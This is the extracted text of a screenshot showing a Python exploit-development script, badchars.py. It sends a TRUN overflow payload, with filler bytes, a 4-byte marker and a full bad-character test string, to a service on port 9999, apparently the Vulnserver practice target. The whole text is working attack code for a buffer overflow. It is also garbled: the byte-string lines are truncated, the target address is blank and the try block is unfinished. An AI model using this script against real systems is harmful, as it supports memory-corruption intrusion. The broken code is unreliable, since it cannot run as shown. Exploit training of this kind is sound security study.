 badchars.py ×
1 #!/usr/bin/python3
2 import sys, socket
3
4 badchars =
(b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x1
5 b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37
6 b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58
7 b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77
8 b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97
9 b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7
10 b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7
11 b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7
12
13 shellcode = b"C" * 2003 + b"D" * 4 + badchars
14
15 try:
16 soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17 soc.connect(( , 9999))
18 pyload = b'TRUN /.:/' + shellcode
19 soc.send(pyload)
20 soc.close()